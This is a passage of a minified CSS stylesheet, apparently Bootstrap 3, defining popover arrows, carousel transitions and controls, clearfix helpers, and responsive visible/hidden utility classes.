.popover > .arrow,
.popover > .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid;}
.popover > .arrow{border-width:11px;}
.popover > .arrow:after{content:"";border-width:10px;}
.popover.top > .arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0, 0, 0, .25);border-bottom-width:0;}
.popover.top > .arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0;}
.popover.right > .arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0, 0, 0, .25);border-left-width:0;}
.popover.right > .arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0;}
.popover.bottom > .arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0, 0, 0, .25);}
.popover.bottom > .arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff;}
.popover.left > .arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0, 0, 0, .25);}
.popover.left > .arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff;}
.carousel{position:relative;}
.carousel-inner{position:relative;width:100%;overflow:hidden;}
.carousel-inner > .item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left;}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img{line-height:1;}
@media all and (transform-3d), (-webkit-transform-3d){.carousel-inner > .item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px;}
.carousel-inner > .item.next,
.carousel-inner > .item.active.right{left:0;-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);}
.carousel-inner > .item.prev,
.carousel-inner > .item.active.left{left:0;-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);}
.carousel-inner > .item.next.left,
.carousel-inner > .item.prev.right,
.carousel-inner > .item.active{left:0;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev{display:block;}
.carousel-inner > .active{left:0;}
.carousel-inner > .next,
.carousel-inner > .prev{position:absolute;top:0;width:100%;}
.carousel-inner > .next{left:100%;}
.carousel-inner > .prev{left:-100%;}
.carousel-inner > .next.left,
.carousel-inner > .prev.right{left:0;}
.carousel-inner > .active.left{left:-100%;}
.carousel-inner > .active.right{left:100%;}
.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0, 0, 0, .6);filter:alpha(opacity=50);opacity:.5;}
.carousel-control.left{background-image:-webkit-linear-gradient(left, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);background-image:-o-linear-gradient(left, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);background-image:-webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, .0001)));background-image:linear-gradient(to right, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x;}
.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);background-image:-o-linear-gradient(left, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);background-image:-webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .0001)), to(rgba(0, 0, 0, .5)));background-image:linear-gradient(to right, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x;}
.carousel-control:hover,
.carousel-control:focus{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9;}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px;}
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left{left:50%;margin-left:-10px;}
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right{right:50%;margin-right:-10px;}
.carousel-control .icon-prev,
.carousel-control .icon-next{width:20px;height:20px;font-family:serif;line-height:1;}
.carousel-control .icon-prev:before{content:'\2039';}
.carousel-control .icon-next:before{content:'\203a';}
.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none;}
.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9;background-color:rgba(0, 0, 0, 0);border:1px solid #fff;border-radius:10px;}
.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff;}
.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0, 0, 0, .6);}
.carousel-caption .btn{text-shadow:none;}
@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right,
.carousel-control .icon-prev,
.carousel-control .icon-next{width:30px;height:30px;margin-top:-15px;font-size:30px;}
.carousel-control .glyphicon-chevron-left,
.carousel-control .icon-prev{margin-left:-15px;}
.carousel-control .glyphicon-chevron-right,
.carousel-control .icon-next{margin-right:-15px;}
.carousel-caption{right:20%;left:20%;padding-bottom:30px;}
.carousel-indicators{bottom:20px;}
}
.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.btn-toolbar:before,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:before,
.btn-group-vertical > .btn-group:after,
.nav:before,
.nav:after,
.navbar:before,
.navbar:after,
.navbar-header:before,
.navbar-header:after,
.navbar-collapse:before,
.navbar-collapse:after,
.pager:before,
.pager:after,
.panel-body:before,
.panel-body:after,
.modal-footer:before,
.modal-footer:after{display:table;content:" ";}
.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:after,
.nav:after,
.navbar:after,
.navbar-header:after,
.navbar-collapse:after,
.pager:after,
.panel-body:after,
.modal-footer:after{clear:both;}
.center-block{display:block;margin-right:auto;margin-left:auto;}
.pull-right{float:right !important;}
.pull-left{float:left !important;}
.hide{display:none !important;}
.show{display:block !important;}
.invisible{visibility:hidden;}
.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}
.hidden{display:none !important;}
.affix{position:fixed;}
@-ms-viewport{width:device-width;}
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg{display:none !important;}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block{display:none !important;}
@media (max-width:767px){.visible-xs{display:block !important;}
table.visible-xs{display:table !important;}
tr.visible-xs{display:table-row !important;}
th.visible-xs,
td.visible-xs{display:table-cell !important;}
}
@media (max-width:767px){.visible-xs-block{display:block !important;}
}
@media (max-width:767px){.visible-xs-inline{display:inline !important;}
}
@media (max-width:767px){.visible-xs-inline-block{display:inline-block !important;}
}
@media (min-width:768px) and (max-width:991px){.visible-sm{display:block !important;}
table.visible-sm{display:table !important;}
tr.visible-sm{display:table-row !important;}
th.visible-sm,
td.visible-sm{display:table-cell !important;}
}
@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block !important;}
}
@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline !important;}
}
@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block !important;}
}
@media (min-width:992px) and (max-width:1199px){.visible-md{display:block !important;}
table.visible-md{display:table !important;}
tr.visible-md{display:table-row !important;}
th.visible-md,
td.visible-md{display:table-cell !important;}
}
@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block !important;}
}
@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline !important;}
}
@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block !important;}
}
@media (min-width:1200px){.visible-lg{display:block !important;}
table.visible-lg{display:table !important;}
tr.visible-lg{display:table-row !important;}
th.visible-lg,
td.visible-lg{display:table-cell !important;}
}
@media (min-width:1200px){.visible-lg-block{display:block !important;}
}
@media (min-width:1200px){.visible-lg-inline{display:inline !important;}
}
@media (min-width:1200px){.visible-lg-inline-block{display:inline-block !important;}
}
@media (max-width:767px){.hidden-xs{display:none !important;}
}
@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none !important;}
}
@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none !important;}
}
@media (min-width:1200px){.hidden-lg{display:none !important;}
}
.visible-print{display:none !important;}
@media print{.visible-print{display:block !important;}
table.visible-print{display:table !important;}
tr.visible-print{display:table-row !important;}
th.visible-print,
td.visible-print{display:table-cell !important;}
}
.visible-print-block{display:none !important;}
@media print{.visible-print-block{display:block !important;}
}
.visible-print-inline{display:none !important;}
@media print{.visible-print-inline{display:inline !important;}
}
.visible-print-inline-block{display:none !important;}
@media print{.visible-print-inline-block{display:inline-block !important;}
}
@media print{.hidden-print{display:none !important;}
}